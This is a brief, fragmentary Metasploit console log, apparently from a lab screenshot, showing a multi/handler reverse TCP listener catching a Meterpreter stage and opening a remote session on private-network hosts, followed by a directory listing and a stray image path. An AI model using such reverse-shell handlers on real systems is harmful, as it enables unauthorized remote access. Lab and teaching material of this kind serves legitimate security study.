 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.148.128:4444
[*] Sending stage (175686 bytes) to 192.168.148.1
[*] Meterpreter session 1 opened (192.168.148.128:4444 → 192.168.148.1:62887) at
2023-03-31 11:22:50 -0400
meterpreter > session -i 1
file1
Documents
#!